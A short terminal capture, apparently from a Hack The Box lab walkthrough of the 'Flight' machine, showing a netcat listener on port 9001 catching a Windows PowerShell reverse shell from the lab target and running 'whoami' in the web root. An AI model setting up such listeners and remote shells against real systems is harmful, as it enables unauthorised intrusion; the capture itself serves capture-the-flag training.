 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/flight/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:54579.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\flight.htb> whoami